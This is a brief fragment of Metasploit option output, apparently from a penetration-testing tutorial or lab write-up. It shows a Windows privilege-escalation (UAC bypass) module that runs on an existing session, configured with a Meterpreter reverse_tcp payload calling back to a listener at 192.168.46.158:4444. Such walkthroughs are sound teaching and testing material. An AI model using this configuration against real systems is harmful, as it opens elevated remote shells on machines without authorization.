 Name       Current Setting  Required  Description
----       ---------------  --------  -----------
SESSION                     yes       The session to run this module on.
TECHNIQUE  EXE              yes       Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.46.158   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86